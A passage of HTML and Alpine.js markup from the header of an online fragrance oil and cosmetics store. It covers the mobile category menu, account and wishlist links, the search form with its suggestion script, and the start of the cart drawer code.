                // Prevent from body scrolling while mobile menu opened
                document.body.classList.add('fixed', 'w-full')
            },
            closeMenu(event) {
                event.stopPropagation()
                document.body.classList.remove('fixed', 'w-full')
                this.open = false
                this.$nextTick(() => this.$refs['open-menu-button'].focus() || hyva.releaseFocus())
            },
            toggleSubmenu(index) {
                this[index] = !this[index]

                if (this[index]) {
                    const focusableElements = 'button:not([disabled]), a[href]:not([tabindex="-1"]), [tabindex]:not([tabindex="-1"])'
                    this.$nextTick(() => {
                        this.$refs['submenu-' + index]?.querySelector(focusableElements)?.focus()
                    })
                }
            },
        })
    </script>
    <nav
        class="
                        snowdog-topmenu-mobile z-20 pl-2 sm:order-1 navigation lg:hidden
        "
        x-data="initMenuMobile_697c578c4c400()"
        @keydown.escape="open && closeMenu"
        @click.outside="open && closeMenu"
        aria-label="Main&#x20;menu"
        role="navigation" style="order:-1 !important;"
    >
        <button x-ref="open-menu-button"
            @click="openMenu"
            type="button"
            aria-label="Open&#x20;menu"
            :aria-expanded="open"
            aria-haspopup="menu"
        >
           <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-white" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
</svg>

        </button>
        <div class="backdrop"
            x-show="open"
            x-transition:enter="ease-in-out duration-500"
            x-transition:enter-start="opacity-0"
            x-transition:enter-end="opacity-100"
            x-transition:leave="ease-in-out duration-500"
            x-transition:leave-start="opacity-100"
            x-transition:leave-end="opacity-0"
            @click="closeMenu"
            x-cloak
        ></div>
        <div class="fixed z-30 top-0 left-0 w-full max-w-lg h-full bg-container-lighter border-container overflow-y-auto overflow-x-hidden transform transition ease-in-out duration-500 sm:duration-700"
            :class="{
                '-translate-x-full' : !open,
                'translate-x-0 shadow-2xl' : open,
            }"
            x-cloak
            x-ref="menu-dialog"
            role="dialog"
            aria-modal="true"
            aria-label="Main&#x20;menu"
            :aria-hidden="open ? 'false' : 'true'"
        >
            <div x-show="open"
                class="flex flex-col-reverse"
            >
                <ul class="mb-1 text-black divide-y divide-container">
                                                                    <li x-data="{'node135': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/fragrance-perfume-oils/new-fragrance-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile text-white"
            data-menu="menu-135"
    >
    New-Arrivals</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node133': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
    <a class="cursor-pointer snowdog-menu-link-topmenu-mobile "
        href="/under-price"
                data-menu="menu-133"    >
        Under $10    </a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node126': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
    <a class="cursor-pointer snowdog-menu-link-topmenu-mobile uppercase"
        href="/about-us"
                data-menu="menu-126"    >
        ABOUT US    </a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node127': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
    <a class="cursor-pointer snowdog-menu-link-topmenu-mobile uppercase"
        href="/contact"
                data-menu="menu-127"    >
        Contact Us    </a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node128': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
    <a class="cursor-pointer snowdog-menu-link-topmenu-mobile uppercase"
        href="/fragrance-oil-list"
                data-menu="menu-128"    >
        Fragrance Oil List    </a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node130': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
    <a class="cursor-pointer snowdog-menu-link-topmenu-mobile uppercase"
        href="/blog"
                data-menu="menu-130"    >
        BLOG    </a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node83': true }"
                            class="""
                        >
                                                            <button
                                    class="flex items-center justify-between w-full px-8 py-4"
                                    @click="toggleSubmenu('node83')"
                                    aria-label="Toggle&#x20;submenu&#x20;for&#x20;FRAGRANCE&#x20;PERFUME&#x20;OIL"
                                    :aria-expanded="node83 === true"
                                    type="button"
                                >
                                    <span>
                                        FRAGRANCE PERFUME OIL                                    </span>
                                    <div class="transition-transform"
                                        :class="{'rotate-180' : node83 === true}"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-gray-500" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7"/>
</svg>
                                    </div>
                                </button>
                                        <ul x-ref="submenu-node83"
        class="pb-2 pl-4"
        x-show="node83"
        x-collapse
        :aria-hidden="node83 === false ? 'true' : 'false'"
        title="FRAGRANCE&#x20;PERFUME&#x20;OIL"
    >
            <li>
            
<a href="https://www.apricaus.com/fragrance-perfume-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-83"
    >
    View All</a>
        </li>
                                            <li class=""
                    x-data="{ 'node84': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oils-for-men.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-84"
    >
    Fragrance Perfume Oil for Men</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node85': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oils-for-women.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-85"
    >
    Fragrance Oils for Women</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node86': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/new-fragrance-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-86"
    >
    New-Arrivals</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node87': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/exotic-fragrance-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-87"
    >
    Long Lasting Scented Body Oil</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node88': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/fragrance-oil-for-warmer.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-88"
    >
    Fragrance Oil For Warmer</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node89': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/amber-oud-musk-fragrance-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-89"
    >
    Amber, Oud &amp; Musk Fragrance Oil</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node90': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/fruity-fragrance-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-90"
    >
    Fruity Fragrance Oil</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node91': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/floral-fragrance-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-91"
    >
    Floral Fragrance Oil</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node92': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/top-selling-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-92"
    >
    Top Selling Fragrance oIls</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node93': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/fragrance-perfume-oils/dpg-cutting-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-93"
    >
    DPG Cutting Oil</a>
                        </div>
                                    </li>
            </ul>
                                                    </li>
                                                                    <li x-data="{'node94': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/imported-fragrance-oil.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-94"
    >
    FOREIGN FRAGRANCE OILS</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node75': true }"
                            class="""
                        >
                                                            <button
                                    class="flex items-center justify-between w-full px-8 py-4"
                                    @click="toggleSubmenu('node75')"
                                    aria-label="Toggle&#x20;submenu&#x20;for&#x20;SKIN&#x20;CARE"
                                    :aria-expanded="node75 === true"
                                    type="button"
                                >
                                    <span>
                                        SKIN CARE                                    </span>
                                    <div class="transition-transform"
                                        :class="{'rotate-180' : node75 === true}"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-gray-500" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7"/>
</svg>
                                    </div>
                                </button>
                                        <ul x-ref="submenu-node75"
        class="pb-2 pl-4"
        x-show="node75"
        x-collapse
        :aria-hidden="node75 === false ? 'true' : 'false'"
        title="SKIN&#x20;CARE"
    >
            <li>
            
<a href="https://www.apricaus.com/skin-care-products.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-75"
    >
    View All</a>
        </li>
                                            <li class=""
                    x-data="{ 'node76': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/skin-care-products/body-lotion.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-76"
    >
    Body Lotion</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node77': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/skin-care-products/shea-butter-mango-butter-cocoa-butter.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-77"
    >
    Shea Butter</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node78': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/skin-care-products/body-butter.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-78"
    >
    Body Butter</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node79': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/skin-care-products/soaps.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-79"
    >
    Bar Soaps</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node80': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/skin-care-products/shower-gel-body-wash.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-80"
    >
    Shower Gel</a>
                        </div>
                                    </li>
            </ul>
                                                    </li>
                                                                    <li x-data="{'node102': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/candle-fragrance-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-102"
    >
    CANDLE FRAGRANCE OILS</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node101': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/natural-oil-butter.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-101"
    >
    NATURAL OIL &amp; BUTTER</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node63': true }"
                            class="""
                        >
                                                            <button
                                    class="flex items-center justify-between w-full px-8 py-4"
                                    @click="toggleSubmenu('node63')"
                                    aria-label="Toggle&#x20;submenu&#x20;for&#x20;BOTTLES&#x20;&amp;&#x20;PACKAGING"
                                    :aria-expanded="node63 === true"
                                    type="button"
                                >
                                    <span>
                                        BOTTLES &amp; PACKAGING                                    </span>
                                    <div class="transition-transform"
                                        :class="{'rotate-180' : node63 === true}"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-gray-500" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7"/>
</svg>
                                    </div>
                                </button>
                                        <ul x-ref="submenu-node63"
        class="pb-2 pl-4"
        x-show="node63"
        x-collapse
        :aria-hidden="node63 === false ? 'true' : 'false'"
        title="BOTTLES&#x20;&amp;&#x20;PACKAGING"
    >
            <li>
            
<a href="https://www.apricaus.com/bottles-packaging.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-63"
    >
    View All</a>
        </li>
                                            <li class=""
                    x-data="{ 'node64': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/dropper-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-64"
    >
    Dropper Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node65': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/plastic-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-65"
    >
    Plastic Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node66': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/roll-on-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-66"
    >
    Roll-on Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node67': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/atomizers-spray-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-67"
    >
    Atomizers &amp; Spray Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node68': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/aluminum-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-68"
    >
    Aluminum Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node69': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/boston-round-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-69"
    >
    Boston Round Bottles</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node70': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/wide-mouth-jar.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-70"
    >
    Wide Mouth Jar</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node71': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/caps-clousers.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-71"
    >
    Caps &amp; Closures</a>
                        </div>
                                    </li>
                                    <li class=""
                    x-data="{ 'node72': false }"
                >
                                            <div class="group">
                            
<a href="https://www.apricaus.com/bottles-packaging/diamond-shape-glass-bottles.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-72"
    >
    Diamond Shape Glass Bottles</a>
                        </div>
                                    </li>
            </ul>
                                                    </li>
                                                                    <li x-data="{'node73': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/electric-oil-warmer.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-73"
    >
    ELECTRIC OIL WARMER</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node74': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/essential-oils.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-74"
    >
    ESSENTIAL OILS</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node82': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/hair-care.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-82"
    >
    HAIR CARE</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node81': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/hand-sanitizer.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-81"
    >
    DISINFECTANT</a>
                                </div>
                                                    </li>
                                                                    <li x-data="{'node95': true }"
                            class="""
                        >
                                                            <div class="group">
                                    
<a href="https://www.apricaus.com/holiday-supplies-gifts.html"
    class="cursor-pointer snowdog-menu-link-topmenu-mobile "
            data-menu="menu-95"
    >
    HOLIDAY SUPPLIES &amp; GIFTS</a>
                                </div>
                                                    </li>
                                    </ul>
                <div class="flex justify-end px-3 border-b border-container">
                    <button
                        @click="closeMenu"
                        class="flex justify-center text-black items-center w-16 h-16"
                        aria-label="Close&#x20;menu"
                        type="button"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
            </div>
        </div>
    </nav>

        <!-- Icons -->
        <div class="flex items-center gap-2 md:gap-1 order-2 lg:order-3 md:-mr-1 pr-4 lg:pr-0 ">

            <!-- Compare Icon -->
            
            <!-- Mobile Search Icon -->
            <button
                id="menu-search-icon"
                class="rounded p-1 block lg:hidden outline-offset-2"
                @click.prevent="searchOpen = !searchOpen; $dispatch('search-open');"
                aria-label="Toggle&#x20;search&#x20;form"
                x-ref="searchButton"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-7 w-7" width="28" height="28" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

                        
<div
    class="relative inline-block"
    x-data="{ open: false }"
    @keyup.escape="open = false"
    @click.outside="open = false"
>
    <button
        type="button"
        id="customer-menu"  
        class="btn text-white lg:text-[#000] lg:bg-transparent border-transparent p-1"
        @click="open = !open"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="My&#x20;Account"  
        aria-haspopup="true"
    >
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
   
    </button>
    <nav
        class="z-10 absolute right-0 w-40 sm:w-48 mt-2 lg:mt-3 -me-4 py-2 px-1 rounded-md shadow-lg bg-white overflow-auto"
        aria-labelledby="customer-menu"
        x-show="open"
        x-transition  
        x-cloak
    >
                    
<a  
    id="catalog.compare.link.logged.out" 
    class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100 text-[#000] relative"
    href="https://www.apricaus.com/catalog/product_compare/index/"
    title="Compare&#x20;Products"
    x-data="initCompareHeader"
    @private-content-loaded.window="receiveCompareData"
>
    Compare Products    <template x-if="itemCount">
        <span class="tabular-nums" x-text="itemCountLabel"></span>
    </template>
</a>

<a id="customer.header.sign.in.link"
   class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100  text-[#000] "  
   onclick="hyva.setCookie && hyva.setCookie(
       'login_redirect',
       window.location.href,
       1
   )"
   href="https://www.apricaus.com/customer/account/index/"
   title="Sign&#x20;In"
>
    Sign In</a>

  
    <a id="customer.header.register.link"
       class="block px-4 py-2 lg:px-5 lg:py-2 text-[#000] hover:bg-gray-100"
       href="https://www.apricaus.com/customer/account/create/"
       title="Create&#x20;an&#x20;Account"
    >
        Create an Account    </a>
            </nav>
</div>

            <!-- Wishlist -->
                            
<a
    href="https://www.apricaus.com/wishlist/"
    class="relative hidden md:inline-block rounded p-1 hover:bg-primary/10 outline-offset-2"
    x-data="initWishlistHeader"
    @private-content-loaded.window="receiveWishlistData"
    aria-label="My&#x20;Wish&#x20;List"
    :aria-label="linkAriaLabel"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"/>
</svg>
    <template x-if="itemCount">
        <span
            x-text="itemCount"
            class="absolute -top-1.5 -right-1.5 px-2 py-0.5 rounded-full bg-green-200 text-green-800 text-xs
                font-semibold leading-none text-center uppercase tabular-nums"
            aria-hidden="true"
        ></span>
    </template>
</a>
            
            <!-- Mini Cart -->
                <button
        id="menu-cart-icon"
        class="relative inline-block rounded p-1 hover:bg-primary/10 outline-offset-2"
        x-ref="cartButton"
        @click.prevent="openCart"
        @toggle-cart.window="toggleCart"
        :aria-expanded="isCartOpen"
        aria-haspopup="dialog"
        aria-label="Open shopping cart"
    >
        <span class="sr-only">Open shopping cart</span>

    <!-- Cart Icon -->
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

    <!-- Cart Count -->
    <span
        x-text="summaryCount"
        x-show="summaryCount"
        x-cloak
        class="absolute -top-1.5 -right-1.5 px-2 py-0.5 rounded-full bg-blue-200 text-blue-800 text-xs font-semibold text-center">
    </span>

    </button>


        </div>
    </div>

    <!-- Mobile Search -->
    <div class="w-full mt-3 block lg:hidden">
        <div
            id="search-content"
            class="absolute lg:relative flex items-center top-full h-16 px-0 lg:px-6 left-0 z-10 w-full bg-container-lighter border-container-lighter"
            x-data="{ isMobile: window.innerWidth < 1024 }"
            x-init="() => {
                searchOpen = window.innerWidth >= 1024;
                window.addEventListener('resize', () => {
                    isMobile = window.innerWidth < 1024;
                    searchOpen = !isMobile;
                });
            }"
            x-show="(isMobile && searchOpen) || !isMobile"
            x-cloak
            @click.outside="searchOpen = false"
            @keydown.escape="searchOpen = false; $refs.searchButton.focus();"
        >
            <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
                        suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
                        search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Minimum\u0020Search\u0020query\u0020length\u0020is\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black" x-data="initMiniSearch()">
    <search title="Store" role="search">
        <form
            id="search_mini_form"
            class="form minisearch flex"
            action="https://www.apricaus.com/catalogsearch/result/"
            method="get"
            @submit.prevent="search()"
            x-ref="form"
        >
            <label class="sr-only" for="search">
                Search            </label>
            <input
                id="search"
                x-ref="searchInput"
                type="search"
                autocomplete="off"
                name="q"
                value=""
                placeholder="Search&#x20;entire&#x20;store&#x20;here..." 
                maxlength="128"
                class="w-full text-lg lg:text-xl text-grey-800 focus:border-transparent focus:outline-none rounded-none"
                @search-open.window.debounce.10="$el.focus(); $el.select()"
                                    @focus.once="suggest"
                    @input.debounce.300="suggest"
                    @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
                            >
            <button
                type="submit"
                class="action search btn btn-primary rounded-l-none border-[#4a5678]  bg-[#4a5678] rounded-r shrink-0 p-3 shadow-none"
                title="Search"
                aria-label="Search"  
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
</svg>
            </button>
        </form>
    </search>
            <template x-if="suggestions.length > 0">
            <nav
                aria-label="Search&#x20;Suggestions"
                class="flex flex-col mt-1 text-grey-800 gap-1"
            >
                <template x-for="suggestion in suggestions">
                    <button
                        type="button"
                        class="flex justify-between p-2 bg-container-lighter even:bg-container border border-container hover:bg-container-darker"
                        @click="search(suggestion.title)"
                        @keydown.enter="search(suggestion.title)"
                        @keydown.arrow-up.prevent="focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()"
                        @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </button>
                </template>
            </nav>
        </template>
    </div>
        </div>
    </div>

    
<script>
function initCartDrawer() {
    return {
        open: false,
        isLoading: false,
        cart: {},
        cartItems: [],
        itemsCount: 0,
        maxItemsToDisplay: 10,

        getData(data) {
            if (data.cart) {
                this.cart = data.cart;
                this.itemsCount = data.cart.items?.length || 0;
                this.setCartItems();
            }
            this.isLoading = false;
        },

        setCartItems() {
            this.cartItems = (this.cart.items || [])
                .sort((a, b) => b.item_id - a.item_id);

            if (this.maxItemsToDisplay > 0) {
                this.cartItems = this.cartItems.slice(0, this.maxItemsToDisplay);
            }
        },

        getItemCountTitle() {
            return hyva.strf(
                '\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed',
                this.maxItemsToDisplay,
                this.itemsCount
            );
        },

        openCartDrawer() {
            this.open = true;
            document.body.style.overflow = "hidden";

            this.$nextTick(() => {
                this.$refs?.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent);
            });
        },

        closeCartDrawer() {
            this.$dispatch('toggle-cart', { isOpen: false });
        },

        toggleCartDrawer(event) {
            if (event.detail && event.detail.isOpen !== undefined) {
                if (event.detail.isOpen) {
                    this.openCartDrawer();
                } else {
                    this.open = false;
                    document.body.style.overflow = "";
                    this.$refs?.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent);
                }
            } else {
                this.openCartDrawer();
            }
        },

        deleteItemFromCart(itemId) {
            this.isLoading = true;

            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

            fetch(postUrl, {
                method: "POST",
                credentials: "include",
                headers: { "content-type": "application/x-www-form-urlencoded; charset=UTF-8" },
                body: "form_key=" + formKey + "&item_id=" + itemId
            })
                .then(response => response.ok ? response.json() : null)
                .then(result => {
                    if (!result) {
                        this.isLoading = false;
                        return;
                    }

                    if (result.success) {
                        window.dispatchMessages?.([{
                            type: 'success',
                            text: 'You\u0020removed\u0020the\u0020item.'
                        }], 5000);

                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    } else {
                        window.dispatchMessages?.([{
                            type: 'error',
                            text: result.error_message
                        }]);
                        this.isLoading = false;
                    }
                });
        },

        getSectionDataExtraActions() {
            if (!this.cart.extra_actions) return '';

            const node = document.createElement('div');
            node.innerHTML = this.cart.extra_actions;

            hyva.activateScripts(node);

            return node.innerHTML;
        }
    }
}
</script>

<section
    x-cloak
    x-data="initCartDrawer()"
    @private-content-loaded.window="getData($event.detail.data)"
    @toggle-cart.window="toggleCartDrawer($event)"
    @keydown.escape="closeCartDrawer"
    id="cart-drawer"
    x-show="cart"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-30 flex max-w-full"
    >
        <!-- Backdrop -->
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-500"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             @click="closeCartDrawer"
             role="button"
             aria-label="Close&#x20;minicart">
        </div>

        <!-- Drawer -->
        <div class="relative w-screen max-w-md shadow-2xl"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             aria-label="My&#x20;Cart"
             :tabindex="open ? 0 : -1"
        >
            <div class="flex flex-col h-full max-h-screen bg-white text-black shadow-xl">

                
                <!-- Header -->
                <header class="relative px-4 py-6 sm:px-6">
                    <p id="cart-drawer-title" class="text-lg font-medium text-gray-900">
                        <strong>My Cart</strong>
